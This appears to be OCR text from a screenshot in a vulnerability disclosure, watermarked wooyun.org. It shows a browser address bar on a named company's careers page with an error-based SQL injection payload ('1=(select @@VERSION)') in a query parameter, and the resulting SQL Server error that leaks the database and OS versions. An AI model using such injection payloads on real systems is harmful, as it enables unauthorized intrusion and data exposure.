 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 淘
地址(D) http://cn.chinacache.com/hr/zhaopin_list.aspx?flag=0&jobarea=1and%201=(select%20@@VERSION) 转到
“/”应用程序中的服务器错误。
System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server
2000 - 8.00.2065 (Intel X86)
Jan 11 2012 18:00:51
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception,
www.wooyun.org